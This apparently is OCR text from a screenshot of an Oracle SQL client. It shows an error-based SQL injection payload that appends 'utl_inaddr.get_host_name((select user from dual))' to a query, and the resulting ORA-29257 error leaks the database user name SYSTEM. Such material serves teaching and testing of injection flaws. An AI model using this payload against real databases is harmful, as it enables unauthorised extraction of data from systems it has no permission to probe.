 oracle1
Run
Stop
1 select * from "sql1" where "id" ='1' and 1=utl_inaddr.
get_host_name((select user from dual))
Message
select * from "sql1" where "id" ='1' and
1=utl_inaddr.get_host_name((select user from dual))
> ORA-29257: 未知的主机 SYSTEM
ORA-06512: 在 "SYS.UTL_INADDR", line 4
ORA-06512: 在 "SYS.UTL_INADDR", line 35
ORA-06512: 在 line 1
> Time: 0.148s